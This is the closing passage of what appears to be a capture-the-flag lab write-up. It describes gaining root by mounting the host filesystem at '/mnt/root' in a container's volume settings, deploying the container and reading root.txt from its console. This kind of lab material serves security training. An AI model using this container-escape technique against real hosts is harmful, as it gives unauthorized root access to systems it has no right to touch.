
Set container volume mapping for “"/mnt/root” in the advanced container settings.

Deploy the container.
Enter the container console. We are root and can access the root.txt.

That’s it for the room.